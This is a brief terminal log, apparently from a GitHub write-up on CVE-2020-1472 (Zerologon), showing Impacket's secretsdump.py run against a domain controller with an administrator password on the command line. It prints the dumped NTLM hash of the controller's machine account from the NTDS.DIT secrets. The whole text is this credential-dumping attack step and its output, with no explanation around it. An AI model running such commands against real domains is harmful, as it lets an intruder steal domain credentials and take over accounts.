 ~/CVE-2020-1472 master python secretsdump.py Server08.com/administrator:Qwer1234@192.168.2.208 -just-dc-user 'AD-Server$'
Impacket v0.9.21 – Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
AD-SERVER$:1001:aad3b435b51404eeaad3b435b51404ee:07b2e626a8a07f30059db1e68223a6e1:::
[*] Cleaning up...